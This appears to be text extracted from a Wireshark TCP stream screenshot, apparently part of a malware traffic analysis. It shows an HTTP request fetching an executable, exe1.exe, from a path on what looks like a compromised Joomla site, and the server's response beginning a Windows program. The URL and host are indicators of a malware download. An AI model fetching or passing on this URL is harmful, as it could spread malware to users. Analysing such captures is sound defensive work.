 Follow TCP Stream
Stream Content (incomplete)
GET /libraries/joomla/database/importer/counter/exe1.exe
exe1.exe
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET
CLR 2.0.50727; .NET CLR 3.5.30 .NET4.0C)
Host: spugoszcz.brzuze.eu
Host: spugoszcz.brzuze.eu
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 02 May 2017 20:35:03 GMT
Server: Apache
Last-Modified: Tue, 02 May 2017 20:32:27 GMT
ETag: "60822bb-69e77-54e90702e9a7b"
Accept-Ranges: bytes
Content-Length: 433783
Content-Type: application/x-msdos-program
Via: 1.1 spugoszcz.brzuze.eu
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
MZ......................@...............................................!..L.!This
program cannot be run in DOS mode.
Entire conversation (308814 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
<hermspaul56@gmail_com> May 17, 2020